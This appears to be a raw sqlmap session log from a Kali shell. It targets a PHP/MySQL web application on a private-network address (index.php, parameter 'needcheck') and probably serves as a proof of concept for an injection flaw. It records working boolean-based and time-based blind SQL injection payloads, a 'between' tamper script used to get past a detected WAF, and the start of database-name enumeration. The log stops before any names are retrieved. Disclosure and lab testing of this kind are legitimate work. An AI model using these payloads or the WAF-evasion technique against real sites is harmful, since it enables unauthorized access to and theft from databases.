 root@kali:~# sqlmap -r 1.txt --dbs --tamper=between
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.5.1.17#dev}
|_ -| . [']     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by
 this program
[*] starting @ 15:48:42 /2021-05-25/
[15:48:43] [INFO] parsing HTTP request from '1.txt'
[15:48:43] [INFO] loading tamper module 'between'
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
[15:48:44] [INFO] resuming back-end DBMS 'mysql'
[15:48:44] [INFO] testing connection to the target URL
[15:48:45] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://192.168.174.1:80/index.php?case=manage&act=list&manage=archive&needcheck=0 AND 1014=1014
    Type: time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: http://192.168.174.1:80/index.php?case=manage&act=list&manage=archive&needcheck=0 AND 5571=BENCHMARK(5000000,MD5(0x79496b4f))
---
[15:48:45] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[15:48:45] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL < 5.0.12
[15:48:45] [INFO] fetching database names
[15:48:45] [INFO] fetching number of databases
[15:48:45] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[15:48:45] [INFO] retrieved:
[15:48:45] [WARNING] reflective value(s) found and filtering out